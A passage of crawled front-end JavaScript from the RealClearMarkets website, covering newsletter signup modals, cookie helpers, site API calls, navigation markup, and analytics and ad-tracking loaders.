        '                                   <li><input data-interest-id="6352181190" type="checkbox" value="32768" name="group[5973][32768]" id="mce-group[5973]-5973-15"><label for="mce-group[5973]-5973-15">Investigations Today</label></li> '+
        '                                   <li><input data-interest-id="dfbbf01030" type="checkbox" value="65536" name="group[5973][65536]" id="mce-group[5973]-5973-16"><label for="mce-group[5973]-5973-16">Public Affairs Energy Realism</label></li> '+
        '                                   <li><input data-interest-id="aa91b5c3b2" type="checkbox" value="131072" name="group[5973][131072]" id="mce-group[5973]-5973-17"><label for="mce-group[5973]-5973-17">Public Affairs American Civics</label></li> '+
        '                                   <li><input data-interest-id="3aba243860" type="checkbox" value="262144" name="group[5973][262144]" id="mce-group[5973]-5973-18"><label for="mce-group[5973]-5973-18">Public Affairs Reimagining Healthcare</label></li> '+
        '                                   <li><input data-interest-id="b64a8082f3" type="checkbox" value="524288" name="group[5973][524288]" id="mce-group[5973]-5973-19"><label for="mce-group[5973]-5973-19">RealClear Pennsylvania</label></li> '+
        '                                   <li><input data-interest-id="839e6a4969" type="checkbox" value="2097152" name="group[5973][2097152]" id="mce-group[5973]-5973-20"><label for="mce-group[5973]-5973-20">Public Affairs Trustworthy Elections</label></li> '+
        '                                   <li><input data-interest-id="6aa7d6bdec" type="checkbox" value="4194304" name="group[5973][4194304]" id="mce-group[5973]-5973-21"><label for="mce-group[5973]-5973-21">Public Affairs Grand Strategy</label></li> '+
        '                                   <li><input data-interest-id="98754a303f" type="checkbox" value="8388608" name="group[5973][8388608]" id="mce-group[5973]-5973-22"><label for="mce-group[5973]-5973-22">RealClear Florida</label></li> '+
        '                               </ul> '+
        '                           </div> '+
        '                           <div class="mouse_scroll"> '+
        '                               <div class="mouse"> '+
        '                                   <div class="wheel"></div> '+
        '                               </div> '+
        '                               <div> '+
        '                                   <span class="m_scroll_arrows one"></span> '+
        '                                   <span class="m_scroll_arrows two"></span> '+
        '                                   <span class="m_scroll_arrows three"></span> '+
        '                               </div> '+
        '                           </div> '+
        '                           <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_61572bb8acf7b8704903af7b8_036f88a1e3" tabindex="-1" value=""></div> '+ //real people should not fill this in and expect good things - do not remove this or risk form bot signups
        '                           <div class="clear"><input data-submit-mc-form type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button btn btn-submit"></div> '+
        '                           </div> '+
        '                       </form> '+
        '                       <div class="subscribe_txt" style="display:none">'+
        '                           <span>Thanks for Subscribing!</span> '+
        '                       </div> '+
        '                   </div> '+
        '                   <!--End mc_embed_signu</link>p--> '+
        '               </div>'+
        '           </div>'+
        '       </div>'+
        '   </div>'
    );
    $('body').append(modal_container);
    active_newsletters.mc_modal_has_been_created = true; //set to true so that the modal is not created again
    active_newsletters.mc_modal_triggers(); // calls functionality for mc modal
}());




function subscribe_via_url(){
    //get current url and param
    let current_url = window.location;
    let exit_function = true;
    let already_subscribed = false;
    current_url = new URL(current_url);
    let nl_id = current_url.searchParams.get('nl');

    //set active item
    active_newsletters.active_item = $('[data-newsletter-id='+nl_id+']');
    let nl_name = active_newsletters.active_item.attr('data-name');
    let nl_color = active_newsletters.active_item.attr('data-color');

    //stop function if no id params were given as the rest of the function does not need to execute.
    if(nl_id===undefined || nl_id === null || nl_id===''){
        // console.log('no newsletter id was given.')
        return;
    }

    //Check if param provided is a legitimate newsletter id.
    for(let nl in active_newsletters.lists){
        if(active_newsletters.lists[nl]['id']===nl_id){
            exit_function = false;
            break;
        }
    }

    let ga_event_data = {
        'ge_category' : 'Newsletter Signup',
        'ge_noninteraction' : true,
    };

    //exit function if id provided does not exist.
    if(exit_function === true){
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = "No Name Given";
        send_ga_event(ga_event_data);
        toastr.error('The Newsletter Id Provided Does Not Exists!');
        return;
    }



    if(nl_id && readCookie('rcmg_guid') ) { //check for is user is signed in.

        active_newsletters.highlight_subscribed_newsletters();

        //check for subscribed newsletters.
        if(readCookie('rcmg_newsletters')){

            if(IsJsonString(readCookie('rcmg_newsletters'))){

                //get subscribed items.
                active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));

                //check if newsletter id matches an already existing newsletter subscription.
                for(let nl in active_newsletters.subscribed){
                    if(active_newsletters.subscribed[nl]['list_id'] == nl_id) {
                        already_subscribed = true;
                        break;
                    }
                }

            }

        }

        //exit if already subscribed.
        if(already_subscribed === true){
            ga_event_data['ge_label'] = "Direct URL Signup";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name') );
            return;

        }else {
            //add subscription to user.
            //add_interest_to_logged_user(nl_id,nl_name);

            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : nl_id,
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Direct URL Signup";
                    ga_event_data['ge_action'] = nl_name;
                    send_ga_event(ga_event_data);

                    active_newsletters.active_item.addClass('subscribed');
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    //Ads item to cookie test
                    active_newsletters.add_item_to_subscribed_items(nl_id);
                    toastr.success("You have successfully subscribed to " + nl_name );

                }
            });
        }

    }else if(nl_id){//this part runs for guest users.
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = nl_name;
        send_ga_event(ga_event_data);
        active_newsletters.clicked_newsletter_id = nl_id;
        active_newsletters.signup_modal(nl_name, nl_color);
    }

}

/* TESTING 7/25/2022 */


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1
body_size: 3791
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
    'www1.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

// Check if query string parameter exists
function does_qs_param_exist(param) {
    const urlParams = new URLSearchParams(window.location.search);
    return urlParams.has(param);
}

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');
  deleteCookie('evaf');
  deleteCookie('rcmg_newsletters');
  deleteCookie('rcmg_unique_id');
  deleteCookie('user_access');

  // Loop through all verticals (except current) to set cookies

  // DISABLED MASS LOGOUT 8/2/2023 - Bigdog disabled

  /*for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain ) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }*/
  if(refresh_after) {
    location.reload(true);
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

/*
this function will subscribe users using a maichimp exclusive method
when users unsubscribe from all the newsletters at the bottom of the email we can't subscribed them again with the api
so we need this function allong with an embeded form you have to create in mailchimp
since we are using our own ajax call I recommend remmoving all the JS script that comes with the original form
@input: takes selection of the form
@return: a callback for success and error
@action: sends post request to mailchimp
*/
function mc_embedded_subscribe (mc_form, callback) { // this calls mailchimp
  $.ajax({
      type        : mc_form.attr('method'),
      url         : mc_form.attr('action').replace('/post?', '/post-json?').concat('&c=?'), //important to make ajax request work from our end
      data        : mc_form.serialize(), //serialize the form data
      cache       : false,
      dataType    : 'json',
      contentType : "application/json; charset=utf-8",
      error       : function(jqXHR, exception ) { //error handling
          var msg = '';
          if (jqXHR.status === 0) {
              msg = 'Not connect.\n Verify Network.';
          } else if (jqXHR.status == 404) {
              msg = 'Requested page not found. [404]';
          } else if (jqXHR.status == 500) {
              msg = 'Internal Server Error [500].';
          } else if (exception === 'parsererror') {
              msg = 'Requested JSON parse failed.';
          } else if (exception === 'timeout') {
              msg = 'Time out error.';
          } else if (exception === 'abort') {
              msg = 'Ajax request aborted.';
          } else {
              msg = 'Uncaught Error.\n' + jqXHR;
          }
          rcmg_api_call('mc_error_email', { // get user newsletters again after form submit
              error_message : msg,
              failure_url  : window.location.href,
          }, function(response) {
              console.log('-------- MC ERROR --------');
              console.log(response);
            });
          
          },
          success     : callback
      });
    }
    
function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}





--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/footer_info_links.js?v=2
body_size: 231
content:
document.write('<ul>' +
    '<li><a href="/about.html">About Us</a></li>' +
    '<li><a href="/privacy/">Privacy Policy</a></li>' +
    '<li><a href="//www.realclearpolitics.com/media_kit/contact_us.html">Advertise With Us</a></li>' +
    '<li><a href="/contact.html">Contact</a></li>' +
    '<li><a href="/rss">RSS</a></li>' +
    '<li class="view-mobile"><a onClick="loadMobile();">View Mobile Site</a></li>' +
    '</ul><div class="clear"></div><center><a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a></center>');

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/masthead_nav.js?v=3.1
body_size: 805
content:
document.write('<ul>' +
    '<li ><a href="/daily_newsletters/">Newsletters</a></li>' +
    '<li ><a href="/articles/">Articles</a></li>' +
    '<li><a href="/video/">Video</a></li>' +
    '<li class="fpc-desktop"><a href="/off_the_street/">Off The Street</a></li>' +
    //'<li class="fpc-desktop"><a href="/research_reports/">Research</a></li>'+
    //'<li class="fpc-mobile"><a href="/off_the_street/">OTS</a></li>'+
    //'<li class="fpc-mobile"><a href="/research_reports/">Research</a></li>'+

    '<li class="site-nav-more">' +
    '<a class="more-menu jQ-section-menu more" href="javascript:void(0);">More</a>' +
    '<img class="jQ-section-menu" src="/asset/img/mobile-menu.png" />' +
    '<span class="sections-menu"><img src="/asset/img/grey-chev-sm.png"></span>' +
    '<span class="sections-tab"></span>' +
    '<ul class="primary">' +
    '<li><a class="static welcome-login" href="/dashboard/">Sign In</a></li>' +
    '<li><a class="static" href="/subscriptions/">Subscribe Ad-Free</a></li>' +
    '<li><a class="static" href="/daily_newsletters/">Newsletters</a></li>' +
    '<li><a class="static" href="/articles/">Articles</a></li>' +
    '<li><a class="static" href="/video/">Video</a></li>' +
    '<li><a class="static" href="/tipp-economic-optimism-index/">RCM/TIPP Optimism Index</a></li>' +
    '<li><a class="static" href="/off_the_street/">Off The Street</a></li>' +
    '<li><a class="static" href="/research_reports/">Research Reports</a></li>' +

    /*'<li class="hoverli"><a href="javascript:void(\'0\')">Writers</a>'+
'<scr'+'ipt type="text/javascript" src="http://dev.realcleardefense.com/include/staff_writers_inner.js"></scr'+'ipt>'+
'</li>'+*/

    '<!--<li><a href="javascript:void(\'0\')">Regions</a>' +
    '<ul class="inner">' +
    '<li><a class="static" href="/mideast/">Middle East</a></li>' +
    '<li><a class="static" href="/regions/europe/">Europe</a></li>' +
    '<li><a class="static" href="/regions/latin_america/">The Americas</a></li>' +
    '<li><a class="static" href="/regions/asia/">Asia</a></li>' +
    '<li><a class="static" href="/regions/africa/">Sub-Saharan Africa</a></li>' +
    '</ul>' +
    '</li>-->' +

    '<!--<li><a href="javascript:void(\'0\')">Writers</a>' +
    '<ul class="inner">' +
    '<li><div class="subheader" style="border-top:none;">Staff Writers</div></li>' +
    '<li><a class="static" href="/authors/tom_bevan/">Tom Bevan</a></li>' +
    '<li><a class="static" href="/authors/carl_m_cannon">Carl M. Cannon</a></li>' +
    '<li><a class="static" href="/authors/sean_trende">Sean Trende</a></li>' +
    '<li><a class="static" href="/authors/alexis_simendinger">Alexis Simendinger</a></li>' +
    '<li><a class="static" href="/authors/caitlin_huey-burns">Caitlin Huey-Burns</a></li>' +
    '</ul>' +
    '</li>-->' +

    '<li><a class="static" href="/about.html">About Us</a></li>' +
    '<li><a class="static" href="/privacy.html">Privacy Policy</a></li>' +
    '<li><a class="static" href="/contact.html">Contact</a></li>' +
    //'<li><a class="static" href="mailto:editors@realcleardefense.com">Feedback</a></li>'+
    '<li><a class="static" href="/rss/">RSS</a></li>' +
    '<li><a class="static" href="/submissions.html">Submissions</a></li>' +
    '</ul>' +
    '</li>' +
    '</ul>');

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearpolitics.com/asset/3rd_party/scroll-depth/jquery.scrolldepth.min.js
body_size: 1212
content:
/*!
 * @preserve
 * jquery.scrolldepth.js | v0.9.1
 * Copyright (c) 2016 Rob Flaherty (@robflaherty)
 * Licensed under the MIT and GPL licenses.
 * RROSE CHANGE FOR RESYNCING
 */ 
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var n,t,o,r,i={minHeight:0,elements:[],percentage:!0,userTiming:!0,pixelDepth:!0,nonInteraction:!0,gaGlobal:!1,gtmOverride:!1},l=e(window),a=[],c=!1,u=0;e.scrollDepth=function(p){function s(e,i,l,a){r?(r({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventValue:1,eventNonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&l>u&&(u=l,r({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:"Pixel Depth",eventLabel:m(l),eventValue:1,eventNonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&r({event:"ScrollTiming",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventTiming:a})):(n&&(window[o]("send","event","Scroll Depth",e,i,1,{nonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&l>u&&(u=l,window[o]("send","event","Scroll Depth","Pixel Depth",m(l),1,{nonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&window[o]("send","timing","Scroll Depth",e,a,i)),t&&(_gaq.push(["_trackEvent","Scroll Depth",e,i,1,p.nonInteraction]),p.pixelDepth&&arguments.length>2&&l>u&&(u=l,_gaq.push(["_trackEvent","Scroll Depth","Pixel Depth",m(l),1,p.nonInteraction])),p.userTiming&&arguments.length>3&&_gaq.push(["_trackTiming","Scroll Depth",e,a,i,100])))}function h(e){return{"25%":parseInt(.25*e,10),"50%":parseInt(.5*e,10),"75%":parseInt(.75*e,10),"100%":e-5}}function g(n,t,o){e.each(n,function(n,r){-1===e.inArray(n,a)&&t>=r&&(s("Percentage",n,t,o),a.push(n))})}function f(n,t,o){e.each(n,function(n,r){-1===e.inArray(r,a)&&e(r).length&&t>=e(r).offset().top&&(s("Elements",r,t,o),a.push(r))})}function m(e){return(250*Math.floor(e/250)).toString()}function d(){D()}function v(e,n){var t,o,r,i=null,l=0,a=function(){l=new Date,i=null,r=e.apply(t,o)};return function(){var c=new Date;l||(l=c);var u=n-(c-l);return t=this,o=arguments,0>=u?(clearTimeout(i),i=null,l=c,r=e.apply(t,o)):i||(i=setTimeout(a,u)),r}}function D(){c=!0,l.on("scroll.scrollDepth",v(function(){var n=e(document).height(),t=window.innerHeight?window.innerHeight:l.height(),o=l.scrollTop()+t,r=h(n),i=+new Date-y;return a.length>=p.elements.length+(p.percentage?4:0)?(l.off("scroll.scrollDepth"),void(c=!1)):(p.elements&&f(p.elements,o,i),void(p.percentage&&g(r,o,i)))},500))}var y=+new Date;p=e.extend({},i,p),e(document).height()<p.minHeight||(p.gaGlobal?(n=!0,o=p.gaGlobal):"function"==typeof ga?(n=!0,o="ga"):"function"==typeof __gaTracker&&(n=!0,o="__gaTracker"),"undefined"!=typeof _gaq&&"function"==typeof _gaq.push&&(t=!0),"function"==typeof p.eventHandler?r=p.eventHandler:"undefined"==typeof dataLayer||"function"!=typeof dataLayer.push||p.gtmOverride||(r=function(e){dataLayer.push(e)}),e.scrollDepth.reset=function(){a=[],u=0,l.off("scroll.scrollDepth"),D()},e.scrollDepth.addElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&(e.merge(p.elements,n),c||D())},e.scrollDepth.removeElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&e.each(n,function(n,t){var o=e.inArray(t,p.elements),r=e.inArray(t,a);-1!=o&&p.elements.splice(o,1),-1!=r&&a.splice(r,1)})},d())}});

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/section/gpt.js?v=4
body_size: 35
content:
var e = document.createElement('div');
e.id = 'mjiFajjseefh';
e.classList.add('adv-300x250');
e.classList.add('ad_wrp');
e.style.cssText = 'height:1px;width:1px;';
document.body.appendChild(e);

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/footer_includes_before_body.js?v=1
body_size: 3622
content:
/*
document.write('<!-- Begin Metric Beacon Code --><a href="http://www.listingsangle.com/" style="display:none;"><img src="/twitter/img_orig/dot_clear.gif" hspace="0" vspace="0" border="0" alt="web dir" /></a><scr' + 'ipt src="//cdn.investingchannel.com/ic_beacon.js" type="text/javascript"></scr' + 'ipt><scr' + 'ipt type="text/javascript"> icBeacon(\'realclearmarkets\'); </scr' + 'ipt><!-- End Metric Beacon Code -->');
*/

/*
//disabled 11/6/18 - BROCK - deprecated old pixel tracking snippet at request of IC rep(email)
document.write('<!-- Begin Metric Beacon Code --><a href="http://www.listingsangle.com/" style="display:none;"><img src="/twitter/img_orig/dot_clear.gif" hspace="0" vspace="0" border="0" alt="web dir" /></a><scr' + 'ipt src="//cdn.investingchannel.com/ic_beacon.js" type="text/javascript"></scr' + 'ipt><scr' + 'ipt type="text/javascript">if(typeof icBeacon !== \'undefined\'){icBeacon(\'realclearmarkets\');}</scr' + 'ipt><!-- End Metric Beacon Code -->');
*/

// 7/2/2018 -- Rowland -- fixed so consent value goes to comscore
var gdpr_consent_val = '0';
if (readCookie('rc_tos_consent') == 'allow') {
    gdpr_consent_val = '1';
}
var _comscore = _comscore || [];
//_comscore.push({ c1: "2", c2: "6872493" });
_comscore.push({
    c1: "2",
    c2: "22522699",
    cs_ucfr: gdpr_consent_val
}); //GDPR (cs_ucfr: "0")
(function() {
    var s = document.createElement("script"),
        el = document.getElementsByTagName("script")[0];
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
})();
//document.write('<noscript><img src="http://b.scorecardresearch.com/p?c1=2&c2=6872493&cv=2.0&cj=1" /></noscript><!-- End comScore Tag -->');
document.write('<noscript><img src="https://sb.scorecardresearch.com/p?c1=2&c2=22522699&cs_ucfr=' + gdpr_consent_val + '&cv=2.0&cj=1" /></noscript><!-- End comScore Tag -->'); //GDPR (&cs_ucfr=0)

<!-- Google Analytics Initialization-->
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

(function(){
    let ga4id = SITE_INFO['google_analytics4_id'];
    let gaUid = SITE_INFO["google_analytics_tracking_code"];

    if(ga4id && ga4id !== 'null'){
        gtag({'ga4_property_id': ga4id});
        set_content_group(ga4id);
        load_gtm_container();
    }

    if(gaUid && gaUid !==null){
        load_scripts(gaUid);
    }


})();

function set_content_group(ga4id){

    const approved_content_group_pattern = /^(\/)(?!\d+)((?!\w+\.)(\w+))/;
    const entries_pattern = /^(\/)(\d{4})(\/)(\d{2})(\/)(\d{2})(\/)/;
    const home_pattern = /^(\/)(index.html).*/;

    let path = window.location.pathname;
    path = path.replace(/-/g, "_");

    //Default content grouping
    let content_group = "Other"

    //check if homepage
    if(path === "/" || home_pattern.test(path)){

        content_group = 'Home';

        //check if entry
    }else if(entries_pattern.test(path)){

        content_group = "Entries";

        //check if falls under approved pattern else default value will remain.
    }else if(approved_content_group_pattern.test(path)){

        content_group = path.match(approved_content_group_pattern);
        content_group = content_group[0];
        content_group = content_group.replace(/\//g, '');

    }

    gtag('config', ga4id, {
        'content_group': content_group
    });

}

function load_scripts(analytics_id){
    let ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.googletagmanager.com/gtag/js?id=' + analytics_id;
    let s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', analytics_id);

}

function load_gtm_container(){


    let head_script  = `
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T7SQNH5');</script>
    <!-- End Google Tag Manager -->`;

    let body_script = `<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SQNH5"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->`;

    $('head').append(head_script);
    $('body').append(body_script);
}
<!-- End of Google Analytics Initialization -->

(function() {
    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);
})();

/**
 * If logged in with no ad free account
 */
if (readCookie('rcmg_guid') && readCookie('rcmg_token') && !all_ads_disabled) {

    _gaq.push(['_setCustomVar',
        1, // Slot (1 - 5)
        'Logged In', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}

//Custom Tracking - Adblocker Users who signed up for Newsletter via AD Notifier Widget(evolok)
if (readCookie('two_weeks_adfree')) {

    _gaq.push(['_setCustomVar',
        2, // Slot (1 - 5) 
        'Newsletter Ad Free Access', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}


/**
 * If logged in with ad free account create var
 */
if (readCookie('rcmg_guid') && readCookie('rcmg_token') && all_ads_disabled) {

    _gaq.push(['_setCustomVar',
        3, // Slot (1 - 5)
        'Logged In With Ad Free', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}


/**
 * If logged in with an blocker
 */
setTimeout(function() {

    if (readCookie('rcmg_guid') && readCookie('rcmg_token') && Utils.global_settings.realclear_ad_block_check) {

        _gaq.push(['_setCustomVar',
            4, // Slot (1 - 5)
            'Logged In With Ad Block', // Name
            'Yes', // Value
            2 // 1 - page level, 2 - session level, 3 - visitor level
        ]);
    }

}, 1600);



//Check if jQ is Loaded and Ready
if (window.jQuery) {
    //With jQuery Available Fire Scroll Depth Lib with loadAsyncScript Func
    //Will load script async and keep checking if it is then ready - once ready callback is fired( 2nd param in loadAsyncScript() )
    loadAsyncScript(document.location.protocol + "//www.realclearpolitics.com/asset/3rd_party/scroll-depth/jquery.scrolldepth.min.js", function() {
        // Script/Library was loaded - Fire loadAsyncScript again to load in additional libs/scripts dependent to above file 
        //loadAsyncScript("//code.jquery.com/ui/1.10.4/jquery-ui.min.js");

        //NO FURTHER DEPENDENCIES - RUN FOLLOWING CODE
        //Fire Scroll Depth Function to send scroll events to GA
        if ($.scrollDepth) {
            jQuery.scrollDepth();
        }

    });

}

//Dependency/Custom Lazy Loader - Non-Paralleled, Sequential Script Loader(Async)

function loadAsyncScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    if (script.readyState) {
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                if (callback && typeof callback === "function") {
                    callback();
                }
            }
        };
    } else {
        script.onload = function() {
            if (callback && typeof callback === "function") {
                callback();
            }
        };
    }
